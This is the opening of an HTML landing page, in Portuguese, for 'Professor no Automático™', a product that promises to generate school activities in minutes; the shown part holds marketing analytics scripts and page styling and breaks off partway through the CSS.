




==== 2/index.html @ 24e5d1dc "Add files via upload" ====
<!DOCTYPE html>
<html lang="pt-BR">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="description"
    content="Professor no Automático™ — Gere semanas inteiras de atividades escolares em menos de 5 minutos usando apenas o celular.">
  <title>Professor no Automático™ — Atividades Escolares em Minutos</title>
  <link rel="preload" href="fonts/Stolzl-Bold-700.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="fonts/Stolzl-Medium-600.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="fonts/Stolzl-Regular-500.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="fonts/Stolzl-Book-400.woff2" as="font" type="font/woff2" crossorigin>
  <script>
    window.pixelId = "6a00e758b644022afed6568a";
    var a = document.createElement("script");
    a.setAttribute("async", "");
    a.setAttribute("defer", "");
    a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
    document.head.appendChild(a);
  </script>
  <script src="https://cdn.utmify.com.br/scripts/utms/latest.js" data-utmify-prevent-xcod-sck data-utmify-prevent-subids
    async defer></script>
  <style>
    @font-face {
      font-family: 'Stolzl';
      src: url('fonts/Stolzl-Book-400.woff2') format('woff2');
      font-weight: 400;
      font-display: swap
    }

    @font-face {
      font-family: 'Stolzl';
      src: url('fonts/Stolzl-Regular-500.woff2') format('woff2');
      font-weight: 500;
      font-display: swap
    }

    @font-face {
      font-family: 'Stolzl';
      src: url('fonts/Stolzl-Medium-600.woff2') format('woff2');
      font-weight: 600;
      font-display: swap
    }

    @font-face {
      font-family: 'Stolzl';
      src: url('fonts/Stolzl-Bold-700.woff2') format('woff2');
      font-weight: 700;
      font-display: swap
    }

    *,
    *::before,
    *::after {
      box-sizing: border-box;
      margin: 0;
      padding: 0
    }

    html {
      scroll-behavior: smooth
    }

    body {
      font-family: 'Stolzl', sans-serif;
      background: var(--dark1);
      color: var(--text-light);
      overflow-x: hidden;
      -webkit-font-smoothing: antialiased
    }

    img {
      max-width: 100%;
      height: auto;
      border: none;
      box-shadow: none;
      display: block
    }

    .container {
      width: 100%;
      max-width: 1100px;
      margin: 0 auto;
      padding: 0 20px
    }

    /* COLORS */
    :root {
      --dark1: #020B1F;      /* Azul marinho profundo */
      --dark2: #061735;      /* Azul escuro de apoio */
      --light1: #EEF4FB;     /* Azul muito claro */
      --light2: #E2ECF7;     /* Azul claro para alternância */
      --accent: #FF5E36;     /* Coral alegre para CTAs e destaques */
      --accent2: #0A4FA3;    /* Azul intenso */
      --green: #2ECC71;      /* Verde conversão */
      --green-dark: #27AE60;
      --red: #E74C3C;
      --white: #ffffff;
      --text-dark: #020B1F;  /* Texto escuro */
      --text-light: #EEF4FB; /* Texto claro */
      --text-muted: #B7C7DF; /* Texto secundário azulado claro */
    }

    /* BUTTONS */
    .btn {
      display: inline-block;
      background: var(--green);
      color: #fff;
      font-family: 'Stolzl', sans-serif;
      font-weight: 700;
      font-size: 1.05rem;
      padding: 18px 38px;
      border-radius: 50px;
      border: none;
      cursor: pointer;
      text-decoration: none;
      text-align: center;
      letter-spacing: .5px;
      animation: pulse-btn 2s infinite;
      transition: transform .2s, background .2s;
      width: auto
    }

    .btn:hover {
      background: var(--green-dark);
      transform: scale(1.04)
    }

    @keyframes pulse-btn {

      0%,
      100% {
        box-shadow: 0 0 0 0 rgba(29, 185, 84, .55)
      }

      50% {
        box-shadow: 0 0 0 14px rgba(29, 185, 84, 0)
      }
    }

    .btn-full {
      width: 100%;
      display: block
    }

    /* SECTION SPACING */
    section {
      padding: 60px 0
    }

    /* BLOCK 1 — HERO */
    #bloco1 {
      background: var(--dark1);
      padding: 60px 0 40px
    }

    .hero-inner {
      display: grid;
      grid-template-columns: 1fr 1fr;
      grid-template-rows: auto auto auto;
      gap: 24px 48px;
      align-items: center
    }

    .hero-h1 {
      grid-column: 1;
      grid-row: 1;
      font-size: clamp(1.7rem, 4vw, 2.6rem);
      font-weight: 700;
      color: #fff;
      line-height: 1.25
    }

    .hero-h1 span {
      color: var(--accent)
    }

    .hero-sub {
      grid-column: 1;
      grid-row: 2;
      font-size: 1.05rem;
      color: var(--text-muted);
      line-height: 1.7
    }

    .hero-sub span {
      color: #fff;
      font-weight: 600
    }

    .hero-cta {
      grid-column: 1;
      grid-row: 3;
      justify-self: start
    }

    .hero-img {
      grid-column: 2;
      grid-row: 1/4;
      display: flex;
      justify-content: center;
      align-items: center
    }

    .hero-img img {
      width: 100%;
      max-width: 480px;
      object-fit: contain
    }

    /* BLOCK 2 — DEMO */
    #bloco2 {
      background: var(--light1);
      padding: 50px 0
    }

    #bloco2 .demo-title {
      font-size: 1.25rem;
      color: var(--text-dark);
      text-align: center;
      font-weight: 600;
      margin-bottom: 28px;
      line-height: 1.5
    }

    #bloco2 .demo-title span {
      color: var(--accent);
      font-weight: 700
    }

    #bloco2 .demo-bottom {
      font-size: 1.05rem;
      color: var(--text-dark);
      text-align: center;
      margin-top: 28px;
      line-height: 1.7
    }

    #bloco2 .demo-bottom span {
      color: var(--accent);
      font-weight: 700
    }

    /* CAROUSEL */
    .carousel-wrap {
      width: 100vw;
      margin-left: calc(-50vw + 50%);
      overflow: hidden;
      position: relative;
      cursor: grab;
      border-radius: 0
    }

    .carousel-wrap.dragging {
      cursor: grabbing
    }

    .carousel-track {
      display: flex;
      gap: 20px;
      will-change: transform;
      padding: 16px 0
    }

    .carousel-track img {
      height: 480px;
      width: auto;
      min-width: 380px;
      border-radius: 18px;
      flex-shrink: 0;
      object-fit: contain;
      user-select: none;
      pointer-events: none
    }

    @media(max-width:768px) {
      .carousel-track img {
        height: auto;
        width: 70vw;
        min-width: unset;
        border-radius: 14px
      }
    }

    /* BLOCK 3 — BENEFITS */
    #bloco3 {
      background: var(--dark2);
      padding: 55px 0
    }

    #bloco3 h2 {
